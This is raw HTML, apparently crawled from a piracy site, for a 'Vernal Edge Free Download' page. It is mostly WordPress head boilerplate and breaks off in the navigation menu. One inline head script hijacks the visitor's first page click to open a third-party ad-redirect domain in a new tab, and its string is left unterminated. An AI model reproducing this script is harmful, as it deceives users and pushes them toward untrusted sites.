

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/vernal-edge-free-download/
body_size: 20347
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vernal Edge Free Download (v2023.04.06) - Steam-Repacks</title>
	<meta name="description" content="Vernal Edge Free Download (v2023.04.06)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/vernal-edge-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vernal Edge Free Download (v2023.04.06) - Steam-Repacks" />
	<meta property="og:description" content="Vernal Edge Free Download (v2023.04.06)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/vernal-edge-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2023-03-15T14:38:18+00:00" />
	<meta property="article:modified_time" content="2023-04-23T15:22:06+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/vernal-edge-free-download/","url":"https://steam-repacks.net/vernal-edge-free-download/","name":"Vernal Edge Free Download (v2023.04.06) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/vernal-edge-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/vernal-edge-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.jpg","datePublished":"2023-03-15T14:38:18+00:00","dateModified":"2023-04-23T15:22:06+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Vernal Edge Free Download (v2023.04.06)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/vernal-edge-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/vernal-edge-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/vernal-edge-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Vernal Edge Free Download By Steam-repacks"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/vernal-edge-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Vernal Edge Free Download (v2023.04.06)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Vernal Edge Free Download (v2023.04.06) Comments Feed" href="https://steam-repacks.net/vernal-edge-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=48037' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-48037 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
